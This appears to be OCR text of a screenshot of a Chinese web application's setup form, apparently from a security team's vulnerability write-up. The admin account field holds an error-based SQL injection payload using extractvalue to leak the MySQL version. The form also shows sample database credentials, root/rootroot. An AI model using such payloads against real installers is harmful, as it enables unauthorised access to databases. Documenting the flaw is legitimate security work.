 系统配置
管理帐号： 管理密码：
1' extractvalue(1,concat(0x7e,(select @@version), mysql
数据库服务器： 数据库名称：
localhost mysql
数据库用户名： 数据库密码：
root rootroot
确认正确并提交
哈拉少安全小队